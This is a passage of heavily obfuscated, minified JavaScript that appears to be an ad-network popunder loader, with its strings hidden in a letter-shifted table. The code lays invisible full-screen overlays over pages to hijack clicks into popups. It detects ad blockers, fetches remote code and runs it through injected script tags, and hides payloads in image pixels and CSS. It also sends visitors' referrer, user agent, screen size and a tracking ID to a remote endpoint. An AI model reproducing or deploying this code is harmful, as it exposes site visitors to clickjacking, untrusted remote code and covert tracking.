r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" 